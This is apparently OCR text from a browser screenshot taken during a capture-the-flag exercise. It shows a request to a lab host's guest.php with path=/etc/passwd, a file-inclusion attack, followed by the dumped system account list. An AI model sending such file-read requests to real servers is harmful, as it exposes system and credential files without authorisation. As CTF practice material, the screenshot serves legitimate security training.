 不安全 192.168.2.13:8082/guest.php?path=/etc/passwd
积分板 - NepCTF 2... Runtime.exec Payl... 信息收集
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin